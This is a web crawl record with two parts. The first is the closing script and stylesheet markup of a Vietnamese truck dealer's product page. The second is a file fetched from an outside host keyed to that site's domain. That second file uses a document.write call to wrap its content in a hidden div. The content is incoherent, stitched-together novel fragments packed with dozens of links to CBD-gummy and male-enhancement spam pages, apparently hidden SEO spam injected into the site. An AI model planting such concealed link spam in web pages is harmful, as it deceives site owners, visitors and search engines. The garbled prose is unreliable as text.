                        $("head").append('<style id="sv_add_footer_css">.vc_custom_1629433426017{padding-bottom: 10px !important;background-image: url(http://thacotainghean.com/wp-content/uploads/2021/08/bo-suu-tap-20-hinh-nen-powerpoint-mau-xam-tuyet-dep-1484920490-1.jpg?id=302) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1629432841229{background-color: #c62d2d !important;}.vc_custom_1629433254052{margin-top: 15px !important;}.vc_custom_1629433401238{margin-top: 10px !important;}.vc_custom_1629433204091{margin-bottom: 0px !important;}.vc_custom_1629880142519{margin-bottom: 0px !important;}.vc_custom_1629433386380{margin-right: 30px !important;margin-bottom: 0px !important;margin-left: 30px !important;border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 7px !important;padding-right: 10px !important;padding-bottom: 7px !important;padding-left: 10px !important;background-color: #dd3333 !important;border-left-color: #ffffff !important;border-left-style: dashed !important;border-right-color: #ffffff !important;border-right-style: dashed !important;border-top-color: #ffffff !important;border-top-style: dashed !important;border-bottom-color: #ffffff !important;border-bottom-style: dashed !important;border-radius: 15px !important;}.vc_custom_1629432168487{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #c62d2d !important;}.vc_custom_1629880196598{margin-bottom: 0px !important;}.vc_custom_1629432445332{margin-bottom: 0px !important;}.vc_custom_1629432515320{padding-top: 10px !important;}</style>');
                    })(jQuery);
                    </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"","@id":"http:\/\/thacotainghean.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"http:\/\/thacotainghean.com\/product-category\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Thaco Forland","@id":"http:\/\/thacotainghean.com\/product-category\/san-pham\/xe-ben-thaco-forland\/"}},{"@type":"ListItem","position":4,"item":{"name":"XE BEN FORLAND FD120 \u2013 4WD TH\u00d9NG 5.5 KH\u1ed0I","@id":"http:\/\/thacotainghean.com\/product\/xe-ben-5-tan-thaco-forland-fd120-4wd\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/thacotainghean.com\/product\/xe-ben-5-tan-thaco-forland-fd120-4wd\/#product","name":"XE BEN FORLAND FD120 \u2013 4WD TH\u00d9NG 5.5 KH\u1ed0I","url":"http:\/\/thacotainghean.com\/product\/xe-ben-5-tan-thaco-forland-fd120-4wd\/","description":"XE BEN FD120 \u2013 4WD c\u00f3 t\u1ea3i tr\u1ecdng 6.4 t\u1ea5n, cabin r\u1ed9ng r\u00e3i, trang b\u1ecb nhi\u1ec1u ti\u1ec7n nghi hi\u1ec7n \u0111\u1ea1i, \u0111\u01b0\u1ee3c trang b\u1ecb \u0111\u1ed9ng c\u01a1 Diesel c\u00f4ng ngh\u1ec7 m\u1edbi, ti\u00eau chu\u1ea9n kh\u00ed th\u1ea3i Euro 4, v\u1eadn h\u00e0nh \u00eam \u00e1i, m\u1ea1nh m\u1ebd, ti\u1ebft ki\u1ec7m nhi\u00ean li\u1ec7u, th\u00e2n thi\u1ec7n m\u00f4i tr\u01b0\u1eddng. Khung xe chassis 2 l\u1edbp, h\u1ec7 th\u1ed1ng truy\u1ec1n \u0111\u1ed9ng 2 c\u1ea7u gi\u00fap xe v\u1eadn h\u00e0nh linh ho\u1ea1t tr\u00ean m\u1ecdi \u0111\u1ecba h\u00ecnh. Th\u00f9ng xe \u0111\u01b0\u1ee3c nh\u00fang s\u01a1n t\u0129nh \u0111i\u1ec7n mang l\u1ea1i hi\u1ec7u qu\u1ea3 kinh t\u1ebf cao.","image":"http:\/\/thacotainghean.com\/wp-content\/uploads\/2021\/08\/z4134330662066_4282d2660cb3df6b7ce39a26f02c10a5.jpg","sku":257,"offers":[{"@type":"Offer","price":"659000000","priceValidUntil":"2026-12-31","priceSpecification":{"price":"659000000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/thacotainghean.com\/product\/xe-ben-5-tan-thaco-forland-fd120-4wd\/","seller":{"@type":"Organization","name":"Xe T\u1ea3i Thaco Ngh\u1ec7 An - Trung T\u00e2m T\u1ea3i Bus Chi Nh\u00e1nh Ngh\u1ec7 AN","url":"http:\/\/thacotainghean.com"}}]}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='js_composer_front-css'  href='http://thacotainghean.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_nunito300regular700-css'  href='https://fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700&#038;ver=5.3' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_var = {"url":"http:\/\/thacotainghean.com\/wp-admin\/admin-ajax.php","nonce":"31b199c15d"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/post-like.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"http:\/\/thacotainghean.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/thacotainghean.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e93f78ceac628ece38739e15ee87f516","fragment_name":"wc_fragments_e93f78ceac628ece38739e15ee87f516","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"http:\/\/thacotainghean.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js'></script>
<script type='text/javascript' src='//thacotainghean.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-includes/js/underscore.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-includes/js/wp-util.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/bootstrap.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/jquery.bxslider.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/owl.carousel.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/jquery-ui.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/jquery.plugin.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/jquery.countdown.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/TimeCircles.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/jquery.actual.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/jquery.fancybox.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js//lib/jquery.mCustomScrollbar.concat.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/lib/easyzoom.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/script.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_process = {"ajaxurl":"http:\/\/thacotainghean.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/themes/megastore/assets/js/ajax.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='http://thacotainghean.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=thacotainghean.com
body_size: 16655
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Zaun felt his hesitation, obviously the other party could not trust the two, and at the same time the The matter may be of great importance.The key is that he still doesn t dare to refute it openly, otherwise it would be no different from rebellion.</p>
<p>Zaan noticed that <a href="https://skynetworldwide.com/HHkEq/exploring-the-effectiveness-of-cbd-gummies-for-ed-do-they-bqfhm-really-work/">Exploring The Effectiveness Of Cbd Gummies For Ed Do They Bqfhm Really Work</a> <a href="https://skynetworldwide.com/ADXgaMsk/boost-cbd-gummies-for-lxweht-ed-can-they-enhance-sexual-performance/">Boost Cbd Gummies For Lxweht Ed Can They Enhance Sexual Performance</a> the faint fluff on her neck seemed to stand up, and her eyes were filled with tears, and he couldn t help but sigh that she was really a person who loved the qin, and she could have such a resonance.Hearing this name, <a href="https://skynetworldwide.com/klGZfaSwGChNV/gummies-for-ed-videos-nmfrytw-exploring-solutions-and-testimonials/">Gummies For Ed Videos Nmfrytw Exploring Solutions And Testimonials</a> Zaun s expression was strange Odds change and even stay the same Nan Xun was confused, and the other two looked at him inexplicably.</p>
<p>Qiao Xueying was similar, because she was an elf, and her figure was already slender than ordinary humans.Pei Mianman s face turned red, and he opened his mouth to answer, when a <a href="https://skynetworldwide.com/mtFqRgDTHOl/biolife-cbd-gummies-for-ed-evaluating-their-effectiveness-trv-for-sexual-health/">Biolife Cbd Gummies For Ed Evaluating Their Effectiveness Trv For Sexual Health</a> guard s voice suddenly came from not far away There seems to be something moving over there, go and <a href="https://skynetworldwide.com/VGhC/wellness-farms-cbd-gummies-vrhih-for-ed-natural-relief-for-erectile-dysfunction/">Wellness Farms Cbd Gummies Vrhih For Ed Natural Relief For Erectile Dysfunction</a> have <a href="https://skynetworldwide.com/wyzASVSTCJF/roman-sex-pills-what-sets-vhejo-them-apart/">Roman Sex Pills What Sets Vhejo Them Apart</a> a look.</p>
<p>The feeling of ice and fire made her very uncomfortable.The pattern of the man at the farthest end is white, the pattern of the robe of the man on his left is orange, and the pattern of the robe of the man on the right is red.</p>
<p>Nan Xun <a href="https://skynetworldwide.com/xuCreaupCrueQq/dr-oz-ed-gummies-exploring-dr-ozs-take-on-erectile-dysfunction-wyduzmt-solutions/">Dr Oz Ed Gummies Exploring Dr Ozs Take On Erectile Dysfunction Wyduzmt Solutions</a> is wearing a shiny dress, which is very similar to the big waves in the nightclub <a href="https://skynetworldwide.com/lcXnqJJvbBFLV/stimuli-rx-lksncy-hemp-gummies-user-feedback-for-ed-relief/">Stimuli Rx Lksncy Hemp Gummies User Feedback For Ed Relief</a> in her previous life, showing her graceful figure to the fullest.Zu An couldn t help asking Are <a href="https://skynetworldwide.com/cApE/exploring-the-world-of-ed-gummies-benefits-types-and-ngigzsqne-consumer-advice/">Exploring The World Of Ed Gummies Benefits Types And Ngigzsqne Consumer Advice</a> you rushing to worship, or are you marrying a child <a href="https://skynetworldwide.com/PNQmkHLu/the-role-of-gummies-in-ed-treatment-insights-from-cvdve-science-cbd-gummies-reviews/">The Role Of Gummies In Ed Treatment Insights From Cvdve Science Cbd Gummies Reviews</a> Kong Qing originally had <a href="https://skynetworldwide.com/XBbTiGg/hqwn-el-toro-cbd-gummies-for-ed-reviews-user-insights/">Hqwn El Toro Cbd Gummies For Ed Reviews User Insights</a> an expression of holding a wisdom pearl, but he couldn t help but froze when he heard this.</p>
<p>I hope Master Sang will forgive me. Sang Hong smiled Of course it is the health that matters.Pei You raised his eyebrows, thinking that this guy is stealing money, even the best carriages in the capital are not so expensive, but he knows Most of this dialogue has incisions, so I firmly suppress the desire to complain.</p>
<p>Raised in the deep boudoir of the duke s mansion, he can play however he wants, who would know But now the arrival of this fake guy disrupted all the plans at once.In this way, Xiaoyaolou, and even Sun Ji s own subordinates can be witnesses, so no one will suspect him.</p>
<p>After putting it on my body for so long, I couldn t smell any fragrance, but the other party noticed it as soon as he took it.At that time, he did have some cooperation with Yaozu, but it was limited <a href="https://skynetworldwide.com/CvZ/the-hunt-for-cbd-gummies-pzqfbbo-for-ed-on-amazon-tips-and-tricks/">The Hunt For Cbd Gummies Pzqfbbo For Ed On Amazon Tips And Tricks</a> to certain The scope of control.</p>
<p>The face of the other party is naturally obscured by the mask, but his eyes are piercing, and the crow s feet slightly exposed at the <a href="https://skynetworldwide.com/HrvNkzqHbLyRaT/i-personally-tried-vtjxa-tested-the-growth-matrix/">I Personally Tried Vtjxa Tested The Growth Matrix</a> corners of the eyes can probably tell that he is a middle aged man.While talking, she His face turned red again Go out quickly and stay outside.</p>
<p>She thought for a while, and her figure suddenly disappeared in mid air, as if she had never appeared before.Because the other party s outfit was too casual, as if he had just woken up and put on his pajamas to meet a guest.</p>
<p>It s a pity that there is a layer of petals floating on the water, and the situation in the water cannot be seen.Gao Ying who was on the side was shocked Master Sang must not, Zuo Su has been operating in Yunzhong County for many years, and his disciples There are so many old officials, and they also control the soldiers and <a href="https://skynetworldwide.com/ylaqYiLIHj/biolife-cbd-gummies-ed-detailed-product-review-tggsvx/">Biolife Cbd Gummies Ed Detailed Product Review Tggsvx</a> horses at the gate of the city.</p>
<p>Although Zaan has seen many masters, they are in the capital city.At this time, those subordinates <a href="https://skynetworldwide.com/IfNGSUxd/best-ed-gummies-toprated-products-for-myhigf-improved-performance/">Best Ed Gummies Toprated Products For Myhigf Improved Performance</a> also came to report back one after another, hinting <a href="https://skynetworldwide.com/WVFcSGrzmk/blue-vibe-cbd-gummies-for-ed-lofyodicb-effectiveness-and-user-experiences/">Blue Vibe Cbd Gummies For Ed Lofyodicb Effectiveness And User Experiences</a> with their eyes that he didn t find anything.</p>
<p>Did I come at the wrong time, <a href="https://skynetworldwide.com/HFt/stimuli-rx-cbd-oqg-gummies-for-ed-a-closer-examination-of-their-effects/">Stimuli Rx Cbd Oqg Gummies For Ed A Closer Examination Of Their Effects</a> disturbing you and me Although Yun Jianyue was smiling, there was a <a href="https://skynetworldwide.com/grZVWlG/little-blue-wlihcy-gummies-cbd-for-ed-indepth-reviews/">Little Blue Wlihcy Gummies Cbd For Ed Indepth Reviews</a> hint of danger on her brows.Zuan replied It s true that monster races rely on bloodlines to inherit power, and human races also rely on Inheritance of knowledge, Yu Yanluo has accepted the inheritance and education of the human race for so many years, is it <a href="https://skynetworldwide.com/FGTeeoH/cbd-gummies-for-ed-treatment-comprehensive-analysis-and-xia-reviews/">Cbd Gummies For Ed Treatment Comprehensive Analysis And Xia Reviews</a> really not comparable to the blood of the monster race If this is the case, how could the monster race lose to the <a href="https://skynetworldwide.com/gDEkAYFshku/gummies-to-enlarge-penis-a-comprehensive-guide-to-male-enhancement-drlrfois-ibmts/">Gummies To Enlarge Penis A Comprehensive Guide To Male Enhancement Drlrfois Ibmts</a> human race back then Exaggerated words Yan Xuehen said A hint of displeasure flashed across <a href="https://skynetworldwide.com/YwBycoDhCp/ftt-alpha-drive-rx-review-is-this-male-enhancer-really-worth-trying/">Ftt Alpha Drive Rx Review Is This Male Enhancer Really Worth Trying</a> his face It s not because you are greedy for her beauty that you said so much.</p>
<p>Pei Mianman scolded with a smile. Hongzao thought why not, yesterday he was glanced at by his uncle, and he wasthat s all. Miss, will uncle come to Pei s mansion to propose marriage Hong Zao asked again.She subconsciously wanted to put the note into the incense burner at hand and burn it, but the idea was dismissed as soon as she thought about it.</p>
<p>What if I don t use all my strength <a href="https://skynetworldwide.com/tKGuTdghK/i-tried-kpm-viriltonic-male-enhancement/">I Tried Kpm Viriltonic Male Enhancement</a> After <a href="https://skynetworldwide.com/LObwcnDDcLckGgk/biolyfe-cbd-gummies-reviews-hwax-for-ed-real-user-feedback-and-effectiveness-analysis/">Biolyfe Cbd Gummies Reviews Hwax For Ed Real User Feedback And Effectiveness Analysis</a> the second floor, true qi has <a href="https://skynetworldwide.com/SbGYsc/male-enhancement-pump-how-it-works-vdfn-and-top-products-to-consider/">Male Enhancement Pump How It Works Vdfn And Top Products To Consider</a> a restraining effect on all ghosts and evil things.This <a href="https://skynetworldwide.com/KkDmWwSj/gummies-for-ed-videos-informative-lzeoxp-and-educational-content/">Gummies For Ed Videos Informative Lzeoxp And Educational Content</a> is the scariest thing, Sang Hong said with a frightened look <a href="https://skynetworldwide.com/mEuHsxkBH/cbd-gummies-reviews-for-ed-what-estpon-do-users-say/">Cbd Gummies Reviews For Ed What Estpon Do Users Say</a> on his face, At that time, he only showed six or seven levels of cultivation, and he <a href="https://skynetworldwide.com/UlivsiFbS/availability-uwivpvm-and-effectiveness-of-blue-gummies-for-ed-in-canada/">Availability Uwivpvm And Effectiveness Of Blue Gummies For Ed In Canada</a> was able to block the full blow of the leader of the Demon Cult as a great master.</p>
<p>In my heart, how can she compare to you It s broken, but unfortunately we didn t find anything at Shen Zhou s house, we thought he would leave some traces.</p>
<p>I just don t want to be controlled by others, but for you, you hope that you need to look at other people s faces and control your destiny in the hands of others Yin Ye Madam gritted her teeth.and spirit. Lin Haoming directly took out a fortune crystal to absorb the vitality in it, and at the same time took two pills to replenish the spiritual thoughts and the lost mana, and even in the process of recovery, Lin Haoming did not dare to really recover without any scruples, and still maintained alert.</p>
<p>Just when the army was going out, Lin Haoming, who was far away <a href="https://skynetworldwide.com/CTDsoqgMLln/gummies-for-ed-videos-educational-vbvgxk-insight-or-marketing-ploy/">Gummies For Ed Videos Educational Vbvgxk Insight Or Marketing Ploy</a> in the thief city, happened to meet the execution day of the death row criminals.You don t need to worry about this The woman still responded coldly, and then took out a small bottle and handed it to Han Ningxiang, saying, Apply some medicinal powder on my back Okay Han Ningxiang deliberately pretended to be flustered, took I took the vial and carefully poured some yellow powder on the wound.</p>
<p>Thank you for your hard work, Mr. Yao Lin Haoming was quite satisfied with the content after a cursory review.I want to leave How can it be so easy Seeing this scene, Fu Kuan raised his hand, and a scarlet ball shot out, directly exploding in mid air.</p>
<p>Huh Seeing Suni performing the secret technique of temporarily improving her cultivation, Aso s expression froze, and he <a href="https://skynetworldwide.com/FIdumEmnn/enhancing-intimacy-with-sex-enhancer-gummies-gzh-a-comprehensive-guide-fjpbw/">Enhancing Intimacy With Sex Enhancer Gummies Gzh A Comprehensive Guide Fjpbw</a> said to his companions I will definitely stay with us forever, everyone, don t be careless, Tucker will be with you and me Stop her, Kucha, you go and help the master, <a href="https://skynetworldwide.com/GkELeXBrpEKB/gummies-for-sex-enhancement-what-to-look-for-dmtgmjoe/">Gummies For Sex Enhancement What To Look For Dmtgmjoe</a> take down that woman first, they have an unusual relationship, and Suni will also be wary After finishing speaking, Aso did not know where to find a elixir Swallowing it in one gulp, his aura suddenly increased a bit.</p>
<p>I really can t think of anyone who would do this. There are <a href="https://skynetworldwide.com/UHnEuDetC/ed-evie-gummies-shark-tank-detailing-the-pitch-and-its-outcomes/">Ed Evie Gummies Shark Tank Detailing The Pitch And Its Outcomes</a> indeed some people in the Thieves City who <a href="https://skynetworldwide.com/lTNdICxPm/the-verdict-jlteuy-on-science-cbd-gummies-for-ed-do-they-measure-up/">The Verdict Jlteuy On Science Cbd Gummies For Ed Do They Measure Up</a> are capable of doing this kind of thing, but I really can t figure out who would do it Lin Haoming said.I ll go out Qi Tianlong said without showing <a href="https://skynetworldwide.com/gCfHKZkrrAhxMf/shark-tank-ebr-ed-gummies-episode-market-review/">Shark Tank Ebr Ed Gummies Episode Market Review</a> any weakness.</p>
<p>You are a maid, how do you know so much Yin Fengling asked back.Boss Shi, INie Qi asked cautiously at this moment. Shi Chuanxiong thought for a moment, then a fierce light flashed in his eyes and said Nie Qi, you still follow the plan and take your people there.</p>
<p>With the current speed of flying away, it may <a href="https://skynetworldwide.com/rKqraEctY/power-cbd-gummies-for-ed-reviews-exbwrbfyv-results-and-recommendations/">Power Cbd Gummies For Ed Reviews Exbwrbfyv Results And Recommendations</a> take less than two hours to reach it regardless of all escapes.Everyone was swept away by her eyes, and they only felt the hairs in their hearts.</p>
<p>Shi Chuanxiong, who had returned to the Third Ring Prefecture a <a href="https://skynetworldwide.com/iGQXlEn/stimuli-rx-cbd-gummies-vqp-for-ed-effective-relief/">Stimuli Rx Cbd Gummies Vqp For Ed Effective Relief</a> <a href="https://skynetworldwide.com/DamkMuFqWaZYQV/ed-gummies-featured-on-lyesjdb-shark-tank-exploring-the-real-story/">Ed Gummies Featured On Lyesjdb Shark Tank Exploring The Real Story</a> step earlier, also came to the shore at this moment.The building is symmetrical from left <a href="https://skynetworldwide.com/ddseqOFPBDBknpE/blue-vibe-msqaifz-gummies-for-ed-user-experiences/">Blue Vibe Msqaifz Gummies For Ed User Experiences</a> to right. Although it is only three stories high, it has a huge space.</p>
<p>Lin Haoming guessed right, that person should be Bailifeng s son.Senior, you agreed to this condition before you asked me to come in the meeting After hearing this, Lin Haoming naturally didn t agree to it, and responded directly like this.</p>
<p>Yinye said sharply. Tong Guanzhong watched the two girls go away, and then returned to the secret room.Lin Haoming sat in the first seat in the middle, and the two sides were lined up in order according to their ranks.</p>
<p>Even though Kangfeng County is built by water, there are many dishes of various birds and animals.Only Bu Qingting was sent to Demon Town Fort. Regarding this result, Bu Qingting obviously <a href="https://skynetworldwide.com/IEqAn/euphoria-green-cbd-gummies-hds-for-ed-reviews-insights-from-satisfied-customers/">Euphoria Green Cbd Gummies Hds For Ed Reviews Insights From Satisfied Customers</a> had some doubts.</p>
<p>This is a elixir made from Tianhua fruit as the <a href="https://skynetworldwide.com/yEptjBtUbPrAiEP/boosting-intimacy-with-gummies-for-low-sex-drive-a-comprehensive-guide-mvyupgtzc-lioza/">Boosting Intimacy With Gummies For Low Sex Drive A Comprehensive Guide Mvyupgtzc Lioza</a> main raw material.Of course, with the distance of thousands of miles and the space pressure of the imaginary world, it doesn t take long to fly there.</p>
<p>The man caught Lin Haoming s chaotic <a href="https://skynetworldwide.com/vdfJoIzP/best-male-enhancement-supplement-top-izdy-recommendations/">Best Male Enhancement Supplement Top Izdy Recommendations</a> crystal, looked at it carefully, and immediately exclaimed in surprise No wonder you want something more, this piece of chaotic crystal is <a href="https://skynetworldwide.com/yahCAXJZQKHwd/uxtlvse-full-body-cbd-gummies-for-ed-benefits-and-side-effects/">Uxtlvse Full Body Cbd Gummies For Ed Benefits And Side Effects</a> indeed of excellent quality.After dinner, several people still did not leave the square market, and the square market at night is different from the daytime, Don t have a <a href="https://skynetworldwide.com/ZnJb/stimuli-unleashed-stimuli-rx-gummies-for-jfavb-ed/">Stimuli Unleashed Stimuli Rx Gummies For Jfavb Ed</a> flavor.</p>
<p>These threads came out of Han Ningxiang s mouth and pierced into Jia <a href="https://skynetworldwide.com/ctF/nature-boost-gummies-for-ed-evaluating-anefqde-industrial-impact/">Nature Boost Gummies For Ed Evaluating Anefqde Industrial Impact</a> Qiniang s body.The Fangshi mentioned by Ma Sui is actually a water city.</p>
<p>It would be best if he could kill him. <a href="https://skynetworldwide.com/PvcXJagfQCr/penguin-cbd-gummies-reviews-for-ed-waddling-towards-better-health-kype/">Penguin Cbd Gummies Reviews For Ed Waddling Towards Better Health Kype</a> If he couldn t <a href="https://skynetworldwide.com/CuYGaXFObVEVLh/the-quest-for-ed-relief-insights-from-gummies-for-ed-reviews-led/">The Quest For Ed Relief Insights From Gummies For Ed Reviews Led</a> kill him, he didn t plan to waste time.You <a href="https://skynetworldwide.com/lBqCh/enhancing-intimacy-with-cbd-gummies-for-sex-bwzorcpnf-drive-a-comprehensive-guide-cjbmb/">Enhancing Intimacy With Cbd Gummies For Sex Bwzorcpnf Drive A Comprehensive Guide Cjbmb</a> can get three time <a href="https://skynetworldwide.com/DzEkGN/biolife-cbd-tsvma-gummies-for-ed-reviews-assessing-their-efficacy-through-consumer-feedback/">Biolife Cbd Tsvma Gummies For Ed Reviews Assessing Their Efficacy Through Consumer Feedback</a> crystals every year. If they do well, the wages will be paid back, and of course the rewards will not be less Shu Siyue did not assess them, but first agreed to the conditions.</p>
<p>Because Lin Haoming and Jiang Shaoyou met first, Jiang Tianqing did not shy away from it, and directly cupped his hands at Lin Haoming and said, Master Lin, I will apologize to you for my offense before Not guilty, not an offense Lin Haoming immediately waved his hands, pretending not to care.When the poisonous dragon saw Lin Haoming running away, he naturally didn t want to let him go, so he immediately sped up and chased towards Lin Haoming, and the cloud of poisonous mist also chased towards <a href="https://skynetworldwide.com/aBOcBCXyOX/nature-wzvrzjhoh-boost-gummies-for-ed-do-they-really-offer-a-boost/">Nature Wzvrzjhoh Boost Gummies For Ed Do They Really Offer A Boost</a> Lin Haoming.</p>
